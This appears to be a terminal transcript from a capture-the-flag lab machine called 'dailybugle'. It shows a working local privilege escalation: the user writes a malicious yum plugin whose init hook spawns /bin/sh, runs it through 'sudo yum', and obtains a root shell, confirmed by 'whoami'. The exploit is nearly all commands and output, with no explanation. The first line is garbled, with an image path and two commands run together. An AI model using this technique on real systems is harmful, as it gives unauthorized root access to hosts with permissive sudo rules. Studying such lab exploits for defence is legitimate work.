 sudo yum -c $TF/x --enableplugin=yTF=$(mktemp -d)
[jjameson@dailybugle /]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle /]$
[jjameson@dailybugle /]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle /]$
[jjameson@dailybugle /]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle /]$
[jjameson@dailybugle /]$
sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
whoami
root
sh-4.2#